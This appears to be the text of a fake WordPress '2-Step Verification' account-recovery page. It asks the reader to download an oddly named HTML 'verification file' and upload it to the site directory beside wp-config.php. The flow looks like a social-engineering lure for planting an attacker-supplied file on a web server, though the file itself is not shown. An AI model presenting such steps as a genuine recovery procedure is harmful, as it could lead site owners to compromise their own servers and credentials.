 2-Step Verification
To recover access to your Wordpress Account, complete the task below.
Upload an HTML file to your site
1. Download this HTML verification file [wp2sva8eb3090ad.html]
2. Upload the file to Wordpress directory (same directory with wp-config.php)
3. Click Verify below
Verify
Try another way to sign in
admin
Use a different account